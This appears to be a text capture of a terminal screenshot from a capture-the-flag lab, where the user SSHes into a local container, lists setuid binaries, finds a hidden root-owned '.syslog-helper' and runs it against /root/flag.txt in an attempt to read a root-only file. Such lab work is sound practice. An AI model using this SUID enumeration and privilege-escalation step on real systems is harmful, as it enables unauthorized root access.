 Session Actions Edit View Help
chifay@kali:~/WHoami-Labs/BOARD$ ssh -tt board@172.17.0.2 "bash --noprofile --norc"
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
find / -perm -4000 -type f 2>/dev/null
ls -al /usr/local/bin/.syslog-helper
file /usr/local/bin/.syslog-helper
/usr/local/bin/.syslog-helper /root/flag.txt
exit
bash-5.1$ find / -perm -4000 -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/mount
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/local/bin/.syslog-helper
bash-5.1$ ls -al /usr/local/bin/.syslog-helper
-rwsr-xr-x 1 root root 100936 Apr  4  2026 /usr/local/bin/.syslog-helper
bash-5.1$ file /usr/local/bin/.syslog-helper
/usr/local/bin/.syslog-helper: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interprete
r /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=389d630b8809ed0e5423b2ace555a7a70832ed84, for GNU/Linux 3.2.0, stripped
bash-5.1$ /usr/local/bin/.syslog-helper /root/flag.txt
bash-5.1$ exit
exit
Connection to 172.17.0.2 closed.
chifay@kali:~/WHoami-Labs/BOARD$